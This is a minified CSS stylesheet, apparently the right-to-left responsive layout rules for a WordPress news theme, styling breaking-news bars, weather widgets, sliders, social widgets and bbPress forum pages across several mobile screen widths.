.cat-slider-mpop-head .cat-slider-pop{left:15px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{margin:0 0 5px 14px}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-left:0}.cat-body .nb1.cat-list li .post-format-icon:before{top:125px}.adv-search-form .submit{margin-top:33px}.media-sort-title{display:none}ul.social-widget li:nth-child(6n+6){margin-left:7px}ul.social-widget li:nth-child(-n+10){margin-top:7px}ul.social-widget li:nth-child(-n+9){margin-top:0}.sidebar .social-counter li{margin:10px 4px 0 0}.sidebar .social-counter li:nth-child(4n+4){margin-right:4px}.news-pics-widget li:nth-child(4n+4){margin-right:0;margin-left:4px}}@media only screen and (max-width:568px) and (min-width:0){.breaking-news-items{padding-right:0}.breaking-cont{border-right:1px solid #000;width:87%}ul.br-right li:last-child{border-left:1px solid #000}.weather-data-wrap{padding:0 147px 0 0}.week-weather-box li .weather-results .weather-icon{left:-4px}.weather-results .weather-icon i.icon-sunny::after{left:25px}form#find-weather{margin-right:137px}.media-items-list li#m-items{margin:30px 0 0 40px}.media-items-list li#m-items:nth-child(2n+2){margin-left:0}.media-items-list #m-items:nth-child(4n+3){margin-left:40px}.cat-body .nb1 li .post-format-icon:before{top:auto;bottom:-87px}.col2 .cat-slider-item img,.cat-slider-item img{width:408px;height:277px}.cat-body .nb1 .fix-right-content{padding:0 167px 0 0}.cat-body .nb1.cat-list li .post-format-icon:before{top:71px}.search .nb1 img{float:right;margin:0 0 0 15px}.search-page .nb1 ul li{border-width:0 0 1px}.search-page .nb1 ul li:nth-child(2n+2){border-left:none}ul.f-tabbed-list .f-p-title .post-format-icon:before{top:60px}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{float:right;margin:0 0 0 15px}.nb1 ul li{border-width:0 0 1px}.nb1 ul li:last-child{border-bottom:none}ul.f-tabbed-grid li{float:right}.nb2 ul,.nb4 ul{border-right:none}.nb6 ul li,.nb3 .first-item{border-width:0 0 1px}.nip .first-item{float:none;margin:0 0 7px}.nip ul li{float:right;margin:0 0 6px 6px}.nip ul li:nth-child(2n+2){margin-left:6px;margin-right:0}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0;padding-right:145px}.scroller ul li{float:none;margin:0 auto;left:0}.col2 .scroller2 li,.scroller2 li{width:188px}.col2 .scroller2 li img{width:100%;height:auto}ul.social-widget li{margin:5px 5px 0 0}.news-pics-widget li:nth-child(6n+6){margin-right:0}.sidebar .social-counter li:first-child{margin-right:4px}.nip ul li:nth-child(4n+4){margin-left:0}.login-pwd-wrap{margin-right:0}ul.social-widget li:nth-child(6n+6){margin-left:5px;margin-right:5px}ul.social-widget li:nth-child(-n+10){margin-top:5px}ul.social-widget li:nth-child(-n+7){margin-top:0}ul.social-widget li:nth-child(10n+10){margin-right:5px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:right;margin-right:0;margin-left:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-right:135px;margin-left:0}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}}@media only screen and (max-width:450px) and (min-width:0){.header .mom-ad,.header .mom-ads{width:370px!important;height:35px!important}.header .mom-ad img{width:440px;height:auto}.breaking-news .brmenu{right:auto;left:0;width:45px}.breaking-news .br-right{width:45px}ul.br-right li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:45px;padding:0}ul.f-tabbed-sort li a{padding:10px 1px 10px 1px}ul.f-tabbed-sort li span{right:1px}ul.f-tabbed-sort li.list a{padding:10px 1px 10px 1px}.col2 .scroller ul li,.scroller ul li{left:-28px}.col2 .scroller2 li,.scroller2 li{width:337px}.col2 .cat-slider-item img,.cat-slider-item img{width:339px;height:222px}form#find-weather{margin:0}.week-weather-box .t-w-title{padding:2px 0 1px 6px}.week-weather-box li{padding:0 6px 0 0;border-right:1px solid #e4e4e4;border-left:none}.week-weather-box .t-w-title{padding:2px 0 1px 10px;border-right:none;border-left:1px solid #e4e4e4}.week-weather-box div{float:right}.week-weather-box li .weather-results-status{border-right:none;border-left:1px solid #e4e4e4}.week-weather-box li .weather-results span{float:right;margin-left:0;margin-right:47px;padding:0 11px 0 9px}.week-weather-box li .weather-results small{margin-left:0;margin-right:107px;padding-left:0;padding-right:1px}.weather-results .weather-icon i.icon-sunny::after{left:-24px}.week-weather-box li .weather-results span:before{right:0;left:auto}.week-weather-box li .weather-results .weather-icon{left:-9px}.media-items-list #m-items:nth-child(4n+3),.media-items-list li#m-items{margin-left:8px}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format,.adv-search-form input.adv-s{margin-right:0}.adv-search-form select#adv-cat{margin-left:10px}.sidebar .social-counter li{margin:6px 4px 0 0}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}}@media only screen and (max-width:360px) and (min-width:0){.breaking-cont{width:83%}ul.f-tabbed-grid li .f-p-title{padding:11px 11px 14px 26px}ul.f-tabbed-list .f-tabbed-list-content{margin-right:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{top:147px;bottom:auto;margin:0}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-right:0}.col2 .scroller2 li,.scroller2 li{width:257px;border-left:none}.col2 footer.footer .footer-widget .widget:before{left:-35px}.mom-share-buttons{padding:0}.col2 .cat-slider-item img,.cat-slider-item img{width:259px;height:182px}.category .cat-body .nb1 .fix-right-content{padding:0}.cat-body .nb1.cat-list li .post-format-icon:before{top:145px}.adv-search-form span{margin-top:-4px}.adv-search-form .submit{margin-top:20px;margin-right:0}.media-main-content ul.f-tabbed-sort li a span{display:none}.week-weather-box li{padding:0 3px 0 0}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box .t-w-title{padding:2px 0 1px 5px}.week-weather-box .weather-results{width:86px}.week-weather-box li .weather-results .weather-icon{left:-4px}.week-weather-box li .weather-results span{margin-right:41px}.week-weather-box li .weather-results small{margin-right:52px}ul.social-widget li:nth-child(6n+6){margin-left:0}.w-item-title .w-item-status{margin:0 10px 0 0}.sidebar .social-counter li{margin:4px 0 0 4px!important}.sidebar .social-counter li:nth-child(4n+4){margin:4px 0 0 4px!important}}.w-item-title div.time{float:right}.mfp-title{padding-left:36px;padding-right:0;text-align:right}.mfp-counter{left:0;right:auto;direction:ltr}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:100%;right:auto;min-width:112px}.copyrights{text-align:center;color:#fff}